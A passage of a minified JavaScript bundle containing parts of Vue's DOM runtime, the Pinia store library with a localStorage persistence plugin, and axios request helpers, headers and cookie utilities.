i=e[wr]||(e[wr]={}),o=i[t];if(s&&o)o.value=s;else{const[l,c]=Bc(t);if(s){const a=i[t]=$c(s,r);Lc(e,l,a,c)}else o&&(Mc(e,l,o,c),i[t]=void 0)}}const xr=/(?:Once|Passive|Capture)$/;function Bc(e){let t;if(xr.test(e)){t={};let s;for(;s=e.match(xr);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):at(e.slice(2)),t]}let Vn=0;const Uc=Promise.resolve(),Hc=()=>Vn||(Uc.then(()=>Vn=0),Vn=Date.now());function $c(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;Ne(qc(s,n.value),t,5,[s])};return n.value=e,n.attached=Hc(),n}function qc(e,t){if(D(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const Sr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Vc=(e,t,n,s,r,i)=>{const o=r==="svg";t==="class"?Cc(e,s,o):t==="style"?Ic(e,n,s):hn(t)?hs(t)||jc(e,t,n,s,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Kc(e,t,s,o))?(_r(e,t,s),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&br(e,t,s,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!X(s))?_r(e,ke(t),s):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),br(e,t,s,o))};function Kc(e,t,n,s){if(s)return!!(t==="innerHTML"||t==="textContent"||t in e&&Sr(t)&&B(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return Sr(t)&&X(n)?!1:t in e}const Wc=se({patchProp:Vc},Ac);let Er;function kc(){return Er||(Er=Xl(Wc))}const zc=(...e)=>{const t=kc().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Gc(s);if(!r)return;const i=t._component;!B(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const o=n(r,!1,Jc(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t};function Jc(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Gc(e){return X(e)?document.querySelector(e):e}var Xc=!1;/*!
 * pinia v2.2.2
 * (c) 2024 Eduardo San Martin Morote
 * @license MIT
 */const Yc=Symbol();var Or;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Or||(Or={}));function Zi(){const e=Uo(!0),t=e.run(()=>mi({}));let n=[],s=[];const r=pi({install(i){r._a=i,i.provide(Yc,r),i.config.globalProperties.$pinia=r,s.forEach(o=>n.push(o)),s=[]},use(i){return!this._a&&!Xc?s.push(i):n.push(i),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}function Zc(e){return typeof e=="object"&&e!==null}function Rr(e,t){return e=Zc(e)?e:Object.create(null),new Proxy(e,{get(n,s,r){return s==="key"?Reflect.get(n,s,r):Reflect.get(n,s,r)||Reflect.get(t,s,r)}})}function Qc(e,t){return t.reduce((n,s)=>n==null?void 0:n[s],e)}function ef(e,t,n){return t.slice(0,-1).reduce((s,r)=>/^(__proto__)$/.test(r)?{}:s[r]=s[r]||{},e)[t[t.length-1]]=n,e}function tf(e,t){return t.reduce((n,s)=>{const r=s.split(".");return ef(n,r,Qc(e,r))},{})}function nf(e,t){return n=>{var s;try{const{storage:r=localStorage,beforeRestore:i=void 0,afterRestore:o=void 0,serializer:l={serialize:JSON.stringify,deserialize:JSON.parse},key:c=t.$id,paths:a=null,debug:f=!1}=n;return{storage:r,beforeRestore:i,afterRestore:o,serializer:l,key:((s=e.key)!=null?s:h=>h)(typeof c=="string"?c:c(t.$id)),paths:a,debug:f}}catch(r){return n.debug&&console.error("[pinia-plugin-persistedstate]",r),null}}}function Tr(e,{storage:t,serializer:n,key:s,debug:r}){try{const i=t==null?void 0:t.getItem(s);i&&e.$patch(n==null?void 0:n.deserialize(i))}catch(i){r&&console.error("[pinia-plugin-persistedstate]",i)}}function Ar(e,{storage:t,serializer:n,key:s,paths:r,debug:i}){try{const o=Array.isArray(r)?tf(e,r):e;t.setItem(s,n.serialize(o))}catch(o){i&&console.error("[pinia-plugin-persistedstate]",o)}}function sf(e={}){return t=>{const{auto:n=!1}=e,{options:{persist:s=n},store:r,pinia:i}=t;if(!s)return;if(!(r.$id in i.state.value)){const l=i._s.get(r.$id.replace("__hot:",""));l&&Promise.resolve().then(()=>l.$persist());return}const o=(Array.isArray(s)?s.map(l=>Rr(l,e)):[Rr(s,e)]).map(nf(e,r)).filter(Boolean);r.$persist=()=>{o.forEach(l=>{Ar(r.$state,l)})},r.$hydrate=({runHooks:l=!0}={})=>{o.forEach(c=>{const{beforeRestore:a,afterRestore:f}=c;l&&(a==null||a(t)),Tr(r,c),l&&(f==null||f(t))})},o.forEach(l=>{const{beforeRestore:c,afterRestore:a}=l;c==null||c(t),Tr(r,l),a==null||a(t),r.$subscribe((f,h)=>{Ar(h,l)},{detached:!0})})}}var rf=sf();const of=Zi();of.use(rf);function Qi(e,t){return function(){return e.apply(t,arguments)}}const{toString:lf}=Object.prototype,{getPrototypeOf:Ds}=Object,En=(e=>t=>{const n=lf.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),Oe=e=>(e=e.toLowerCase(),t=>En(t)===e),On=e=>t=>typeof t===e,{isArray:xt}=Array,Ht=On("undefined");function cf(e){return e!==null&&!Ht(e)&&e.constructor!==null&&!Ht(e.constructor)&&_e(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const eo=Oe("ArrayBuffer");function ff(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&eo(e.buffer),t}const uf=On("string"),_e=On("function"),to=On("number"),Rn=e=>e!==null&&typeof e=="object",af=e=>e===!0||e===!1,rn=e=>{if(En(e)!=="object")return!1;const t=Ds(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},df=Oe("Date"),hf=Oe("File"),pf=Oe("Blob"),mf=Oe("FileList"),gf=e=>Rn(e)&&_e(e.pipe),yf=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||_e(e.append)&&((t=En(e))==="formdata"||t==="object"&&_e(e.toString)&&e.toString()==="[object FormData]"))},bf=Oe("URLSearchParams"),[_f,wf,xf,Sf]=["ReadableStream","Request","Response","Headers"].map(Oe),Ef=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Vt(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let s,r;if(typeof e!="object"&&(e=[e]),xt(e))for(s=0,r=e.length;s<r;s++)t.call(null,e[s],s,e);else{const i=n?Object.getOwnPropertyNames(e):Object.keys(e),o=i.length;let l;for(s=0;s<o;s++)l=i[s],t.call(null,e[l],l,e)}}function no(e,t){t=t.toLowerCase();const n=Object.keys(e);let s=n.length,r;for(;s-- >0;)if(r=n[s],t===r.toLowerCase())return r;return null}const it=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,so=e=>!Ht(e)&&e!==it;function is(){const{caseless:e}=so(this)&&this||{},t={},n=(s,r)=>{const i=e&&no(t,r)||r;rn(t[i])&&rn(s)?t[i]=is(t[i],s):rn(s)?t[i]=is({},s):xt(s)?t[i]=s.slice():t[i]=s};for(let s=0,r=arguments.length;s<r;s++)arguments[s]&&Vt(arguments[s],n);return t}const Of=(e,t,n,{allOwnKeys:s}={})=>(Vt(t,(r,i)=>{n&&_e(r)?e[i]=Qi(r,n):e[i]=r},{allOwnKeys:s}),e),Rf=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),Tf=(e,t,n,s)=>{e.prototype=Object.create(t.prototype,s),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},Af=(e,t,n,s)=>{let r,i,o;const l={};if(t=t||{},e==null)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)o=r[i],(!s||s(o,e,t))&&!l[o]&&(t[o]=e[o],l[o]=!0);e=n!==!1&&Ds(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},vf=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const s=e.indexOf(t,n);return s!==-1&&s===n},Cf=e=>{if(!e)return null;if(xt(e))return e;let t=e.length;if(!to(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},Pf=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Ds(Uint8Array)),Ff=(e,t)=>{const s=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=s.next())&&!r.done;){const i=r.value;t.call(e,i[0],i[1])}},Nf=(e,t)=>{let n;const s=[];for(;(n=e.exec(t))!==null;)s.push(n);return s},If=Oe("HTMLFormElement"),Df=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,s,r){return s.toUpperCase()+r}),vr=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Lf=Oe("RegExp"),ro=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),s={};Vt(n,(r,i)=>{let o;(o=t(r,i,e))!==!1&&(s[i]=o||r)}),Object.defineProperties(e,s)},Mf=e=>{ro(e,(t,n)=>{if(_e(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const s=e[n];if(_e(s)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},jf=(e,t)=>{const n={},s=r=>{r.forEach(i=>{n[i]=!0})};return xt(e)?s(e):s(String(e).split(t)),n},Bf=()=>{},Uf=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t,Kn="abcdefghijklmnopqrstuvwxyz",Cr="0123456789",io={DIGIT:Cr,ALPHA:Kn,ALPHA_DIGIT:Kn+Kn.toUpperCase()+Cr},Hf=(e=16,t=io.ALPHA_DIGIT)=>{let n="";const{length:s}=t;for(;e--;)n+=t[Math.random()*s|0];return n};function $f(e){return!!(e&&_e(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const qf=e=>{const t=new Array(10),n=(s,r)=>{if(Rn(s)){if(t.indexOf(s)>=0)return;if(!("toJSON"in s)){t[r]=s;const i=xt(s)?[]:{};return Vt(s,(o,l)=>{const c=n(o,r+1);!Ht(c)&&(i[l]=c)}),t[r]=void 0,i}}return s};return n(e,0)},Vf=Oe("AsyncFunction"),Kf=e=>e&&(Rn(e)||_e(e))&&_e(e.then)&&_e(e.catch),oo=((e,t)=>e?setImmediate:t?((n,s)=>(it.addEventListener("message",({source:r,data:i})=>{r===it&&i===n&&s.length&&s.shift()()},!1),r=>{s.push(r),it.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",_e(it.postMessage)),Wf=typeof queueMicrotask<"u"?queueMicrotask.bind(it):typeof process<"u"&&process.nextTick||oo,p={isArray:xt,isArrayBuffer:eo,isBuffer:cf,isFormData:yf,isArrayBufferView:ff,isString:uf,isNumber:to,isBoolean:af,isObject:Rn,isPlainObject:rn,isReadableStream:_f,isRequest:wf,isResponse:xf,isHeaders:Sf,isUndefined:Ht,isDate:df,isFile:hf,isBlob:pf,isRegExp:Lf,isFunction:_e,isStream:gf,isURLSearchParams:bf,isTypedArray:Pf,isFileList:mf,forEach:Vt,merge:is,extend:Of,trim:Ef,stripBOM:Rf,inherits:Tf,toFlatObject:Af,kindOf:En,kindOfTest:Oe,endsWith:vf,toArray:Cf,forEachEntry:Ff,matchAll:Nf,isHTMLForm:If,hasOwnProperty:vr,hasOwnProp:vr,reduceDescriptors:ro,freezeMethods:Mf,toObjectSet:jf,toCamelCase:Df,noop:Bf,toFiniteNumber:Uf,findKey:no,global:it,isContextDefined:so,ALPHABET:io,generateString:Hf,isSpecCompliantForm:$f,toJSONObject:qf,isAsyncFn:Vf,isThenable:Kf,setImmediate:oo,asap:Wf};function M(e,t,n,s,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),s&&(this.request=s),r&&(this.response=r,this.status=r.status?r.status:null)}p.inherits(M,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:p.toJSONObject(this.config),code:this.code,status:this.status}}});const lo=M.prototype,co={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{co[e]={value:e}});Object.defineProperties(M,co);Object.defineProperty(lo,"isAxiosError",{value:!0});M.from=(e,t,n,s,r,i)=>{const o=Object.create(lo);return p.toFlatObject(e,o,function(c){return c!==Error.prototype},l=>l!=="isAxiosError"),M.call(o,e.message,t,n,s,r),o.cause=e,o.name=e.name,i&&Object.assign(o,i),o};const kf=null;function os(e){return p.isPlainObject(e)||p.isArray(e)}function fo(e){return p.endsWith(e,"[]")?e.slice(0,-2):e}function Pr(e,t,n){return e?e.concat(t).map(function(r,i){return r=fo(r),!n&&i?"["+r+"]":r}).join(n?".":""):t}function zf(e){return p.isArray(e)&&!e.some(os)}const Jf=p.toFlatObject(p,{},null,function(t){return/^is[A-Z]/.test(t)});function Tn(e,t,n){if(!p.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=p.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(R,T){return!p.isUndefined(T[R])});const s=n.metaTokens,r=n.visitor||f,i=n.dots,o=n.indexes,c=(n.Blob||typeof Blob<"u"&&Blob)&&p.isSpecCompliantForm(t);if(!p.isFunction(r))throw new TypeError("visitor must be a function");function a(x){if(x===null)return"";if(p.isDate(x))return x.toISOString();if(!c&&p.isBlob(x))throw new M("Blob is not supported. Use a Buffer instead.");return p.isArrayBuffer(x)||p.isTypedArray(x)?c&&typeof Blob=="function"?new Blob([x]):Buffer.from(x):x}function f(x,R,T){let F=x;if(x&&!T&&typeof x=="object"){if(p.endsWith(R,"{}"))R=s?R:R.slice(0,-2),x=JSON.stringify(x);else if(p.isArray(x)&&zf(x)||(p.isFileList(x)||p.endsWith(R,"[]"))&&(F=p.toArray(x)))return R=fo(R),F.forEach(function(j,C){!(p.isUndefined(j)||j===null)&&t.append(o===!0?Pr([R],C,i):o===null?R:R+"[]",a(j))}),!1}return os(x)?!0:(t.append(Pr(T,R,i),a(x)),!1)}const h=[],g=Object.assign(Jf,{defaultVisitor:f,convertValue:a,isVisitable:os});function v(x,R){if(!p.isUndefined(x)){if(h.indexOf(x)!==-1)throw Error("Circular reference detected in "+R.join("."));h.push(x),p.forEach(x,function(F,L){(!(p.isUndefined(F)||F===null)&&r.call(t,F,p.isString(L)?L.trim():L,R,g))===!0&&v(F,R?R.concat(L):[L])}),h.pop()}}if(!p.isObject(e))throw new TypeError("data must be an object");return v(e),t}function Fr(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(s){return t[s]})}function Ls(e,t){this._pairs=[],e&&Tn(e,this,t)}const uo=Ls.prototype;uo.append=function(t,n){this._pairs.push([t,n])};uo.toString=function(t){const n=t?function(s){return t.call(this,s,Fr)}:Fr;return this._pairs.map(function(r){return n(r[0])+"="+n(r[1])},"").join("&")};function Gf(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ao(e,t,n){if(!t)return e;const s=n&&n.encode||Gf,r=n&&n.serialize;let i;if(r?i=r(t,n):i=p.isURLSearchParams(t)?t.toString():new Ls(t,n).toString(s),i){const o=e.indexOf("#");o!==-1&&(e=e.slice(0,o)),e+=(e.indexOf("?")===-1?"?":"&")+i}return e}class Nr{constructor(){this.handlers=[]}use(t,n,s){return this.handlers.push({fulfilled:t,rejected:n,synchronous:s?s.synchronous:!1,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){p.forEach(this.handlers,function(s){s!==null&&t(s)})}}const ho={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Xf=typeof URLSearchParams<"u"?URLSearchParams:Ls,Yf=typeof FormData<"u"?FormData:null,Zf=typeof Blob<"u"?Blob:null,Qf={isBrowser:!0,classes:{URLSearchParams:Xf,FormData:Yf,Blob:Zf},protocols:["http","https","file","blob","url","data"]},Ms=typeof window<"u"&&typeof document<"u",ls=typeof navigator=="object"&&navigator||void 0,eu=Ms&&(!ls||["ReactNative","NativeScript","NS"].indexOf(ls.product)<0),tu=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",nu=Ms&&window.location.href||"http://localhost",su=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Ms,hasStandardBrowserEnv:eu,hasStandardBrowserWebWorkerEnv:tu,navigator:ls,origin:nu},Symbol.toStringTag,{value:"Module"})),ue={...su,...Qf};function ru(e,t){return Tn(e,new ue.classes.URLSearchParams,Object.assign({visitor:function(n,s,r,i){return ue.isNode&&p.isBuffer(n)?(this.append(s,n.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},t))}function iu(e){return p.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function ou(e){const t={},n=Object.keys(e);let s;const r=n.length;let i;for(s=0;s<r;s++)i=n[s],t[i]=e[i];return t}function po(e){function t(n,s,r,i){let o=n[i++];if(o==="__proto__")return!0;const l=Number.isFinite(+o),c=i>=n.length;return o=!o&&p.isArray(r)?r.length:o,c?(p.hasOwnProp(r,o)?r[o]=[r[o],s]:r[o]=s,!l):((!r[o]||!p.isObject(r[o]))&&(r[o]=[]),t(n,s,r[o],i)&&p.isArray(r[o])&&(r[o]=ou(r[o])),!l)}if(p.isFormData(e)&&p.isFunction(e.entries)){const n={};return p.forEachEntry(e,(s,r)=>{t(iu(s),r,n,0)}),n}return null}function lu(e,t,n){if(p.isString(e))try{return(t||JSON.parse)(e),p.trim(e)}catch(s){if(s.name!=="SyntaxError")throw s}return(0,JSON.stringify)(e)}const Kt={transitional:ho,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const s=n.getContentType()||"",r=s.indexOf("application/json")>-1,i=p.isObject(t);if(i&&p.isHTMLForm(t)&&(t=new FormData(t)),p.isFormData(t))return r?JSON.stringify(po(t)):t;if(p.isArrayBuffer(t)||p.isBuffer(t)||p.isStream(t)||p.isFile(t)||p.isBlob(t)||p.isReadableStream(t))return t;if(p.isArrayBufferView(t))return t.buffer;if(p.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let l;if(i){if(s.indexOf("application/x-www-form-urlencoded")>-1)return ru(t,this.formSerializer).toString();if((l=p.isFileList(t))||s.indexOf("multipart/form-data")>-1){const c=this.env&&this.env.FormData;return Tn(l?{"files[]":t}:t,c&&new c,this.formSerializer)}}return i||r?(n.setContentType("application/json",!1),lu(t)):t}],transformResponse:[function(t){const n=this.transitional||Kt.transitional,s=n&&n.forcedJSONParsing,r=this.responseType==="json";if(p.isResponse(t)||p.isReadableStream(t))return t;if(t&&p.isString(t)&&(s&&!this.responseType||r)){const o=!(n&&n.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(l){if(o)throw l.name==="SyntaxError"?M.from(l,M.ERR_BAD_RESPONSE,this,null,this.response):l}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ue.classes.FormData,Blob:ue.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};p.forEach(["delete","get","head","post","put","patch"],e=>{Kt.headers[e]={}});const cu=p.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),fu=e=>{const t={};let n,s,r;return e&&e.split(`
`).forEach(function(o){r=o.indexOf(":"),n=o.substring(0,r).trim().toLowerCase(),s=o.substring(r+1).trim(),!(!n||t[n]&&cu[n])&&(n==="set-cookie"?t[n]?t[n].push(s):t[n]=[s]:t[n]=t[n]?t[n]+", "+s:s)}),t},Ir=Symbol("internals");function Ct(e){return e&&String(e).trim().toLowerCase()}function on(e){return e===!1||e==null?e:p.isArray(e)?e.map(on):String(e)}function uu(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let s;for(;s=n.exec(e);)t[s[1]]=s[2];return t}const au=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function Wn(e,t,n,s,r){if(p.isFunction(s))return s.call(this,t,n);if(r&&(t=n),!!p.isString(t)){if(p.isString(s))return t.indexOf(s)!==-1;if(p.isRegExp(s))return s.test(t)}}function du(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,s)=>n.toUpperCase()+s)}function hu(e,t){const n=p.toCamelCase(" "+t);["get","set","has"].forEach(s=>{Object.defineProperty(e,s+n,{value:function(r,i,o){return this[s].call(this,t,r,i,o)},configurable:!0})})}class ae{constructor(t){t&&this.set(t)}set(t,n,s){const r=this;function i(l,c,a){const f=Ct(c);if(!f)throw new Error("header name must be a non-empty string");const h=p.findKey(r,f);(!h||r[h]===void 0||a===!0||a===void 0&&r[h]!==!1)&&(r[h||c]=on(l))}const o=(l,c)=>p.forEach(l,(a,f)=>i(a,f,c));if(p.isPlainObject(t)||t instanceof this.constructor)o(t,n);else if(p.isString(t)&&(t=t.trim())&&!au(t))o(fu(t),n);else if(p.isHeaders(t))for(const[l,c]of t.entries())i(c,l,s);else t!=null&&i(n,t,s);return this}get(t,n){if(t=Ct(t),t){const s=p.findKey(this,t);if(s){const r=this[s];if(!n)return r;if(n===!0)return uu(r);if(p.isFunction(n))return n.call(this,r,s);if(p.isRegExp(n))return n.exec(r);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=Ct(t),t){const s=p.findKey(this,t);return!!(s&&this[s]!==void 0&&(!n||Wn(this,this[s],s,n)))}return!1}delete(t,n){const s=this;let r=!1;function i(o){if(o=Ct(o),o){const l=p.findKey(s,o);l&&(!n||Wn(s,s[l],l,n))&&(delete s[l],r=!0)}}return p.isArray(t)?t.forEach(i):i(t),r}clear(t){const n=Object.keys(this);let s=n.length,r=!1;for(;s--;){const i=n[s];(!t||Wn(this,this[i],i,t,!0))&&(delete this[i],r=!0)}return r}normalize(t){const n=this,s={};return p.forEach(this,(r,i)=>{const o=p.findKey(s,i);if(o){n[o]=on(r),delete n[i];return}const l=t?du(i):String(i).trim();l!==i&&delete n[i],n[l]=on(r),s[l]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return p.forEach(this,(s,r)=>{s!=null&&s!==!1&&(n[r]=t&&p.isArray(s)?s.join(", "):s)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const s=new this(t);return n.forEach(r=>s.set(r)),s}static accessor(t){const s=(this[Ir]=this[Ir]={accessors:{}}).accessors,r=this.prototype;function i(o){const l=Ct(o);s[l]||(hu(r,o),s[l]=!0)}return p.isArray(t)?t.forEach(i):i(t),this}}ae.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);p.reduceDescriptors(ae.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(s){this[n]=s}}});p.freezeMethods(ae);function kn(e,t){const n=this||Kt,s=t||n,r=ae.from(s.headers);let i=s.data;return p.forEach(e,function(l){i=l.call(n,i,r.normalize(),t?t.status:void 0)}),r.normalize(),i}function mo(e){return!!(e&&e.__CANCEL__)}function St(e,t,n){M.call(this,e??"canceled",M.ERR_CANCELED,t,n),this.name="CanceledError"}p.inherits(St,M,{__CANCEL__:!0});function go(e,t,n){const s=n.config.validateStatus;!n.status||!s||s(n.status)?e(n):t(new M("Request failed with status code "+n.status,[M.ERR_BAD_REQUEST,M.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function pu(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function mu(e,t){e=e||10;const n=new Array(e),s=new Array(e);let r=0,i=0,o;return t=t!==void 0?t:1e3,function(c){const a=Date.now(),f=s[i];o||(o=a),n[r]=c,s[r]=a;let h=i,g=0;for(;h!==r;)g+=n[h++],h=h%e;if(r=(r+1)%e,r===i&&(i=(i+1)%e),a-o<t)return;const v=f&&a-f;return v?Math.round(g*1e3/v):void 0}}function gu(e,t){let n=0,s=1e3/t,r,i;const o=(a,f=Date.now())=>{n=f,r=null,i&&(clearTimeout(i),i=null),e.apply(null,a)};return[(...a)=>{const f=Date.now(),h=f-n;h>=s?o(a,f):(r=a,i||(i=setTimeout(()=>{i=null,o(r)},s-h)))},()=>r&&o(r)]}const an=(e,t,n=3)=>{let s=0;const r=mu(50,250);return gu(i=>{const o=i.loaded,l=i.lengthComputable?i.total:void 0,c=o-s,a=r(c),f=o<=l;s=o;const h={loaded:o,total:l,progress:l?o/l:void 0,bytes:c,rate:a||void 0,estimated:a&&l&&f?(l-o)/a:void 0,event:i,lengthComputable:l!=null,[t?"download":"upload"]:!0};e(h)},n)},Dr=(e,t)=>{const n=e!=null;return[s=>t[0]({lengthComputable:n,total:e,loaded:s}),t[1]]},Lr=e=>(...t)=>p.asap(()=>e(...t)),yu=ue.hasStandardBrowserEnv?function(){const t=ue.navigator&&/(msie|trident)/i.test(ue.navigator.userAgent),n=document.createElement("a");let s;function r(i){let o=i;return t&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return s=r(window.location.href),function(o){const l=p.isString(o)?r(o):o;return l.protocol===s.protocol&&l.host===s.host}}():function(){return function(){return!0}}(),bu=ue.hasStandardBrowserEnv?{write(e,t,n,s,r,i){const o=[e+"="+encodeURIComponent(t)];p.isNumber(n)&&o.push("expires="+new Date(n).toGMTString()),p.isString(s)&&o.push("path="+s),p.isString(r)&&o.push("domain="+r),i===!0&&o.push("secure"),document.cookie=o.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function _u(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function wu(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function yo(e,t){return e&&!_u(t)?wu(e,t):t}const Mr=e=>e instanceof ae?{...e}:e;function ut(e,t){t=t||{};const n={};function s(a,f,h){return p.isPlainObject(a)&&p.isPlainObject(f)?p.merge.call({caseless:h},a,f):p.isPlainObject(f)?p.merge({},f):p.isArray(f)?f.slice():f}function r(a,f,h){if(p.isUndefined(f)){if(!p.isUndefined(a))return s(void 0,a,h)}else return s(a,f,h)}function i(a,f){if(!p.isUndefined(f))return s(void 0,f)}function o(a,f){if(p.isUndefined(f)){if(!p.isUndefined(a))return s(void 0,a)}else return s(void 0,f)}function l(a,f,h){if(h in t)return s(a,f);if(h in e)return s(void 0,a)}const c={url:i,method:i,data:i,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:l,headers:(a,f)=>r(Mr(a),Mr(f),!0)};return p.forEach(Object.keys(Object.assign({},e,t)),function(f){const h=c[f]||r,g=h(e[f],t[f],f);p.isUndefined(g)&&h!==l||(n[f]=g)}),n}const bo=e=>{const 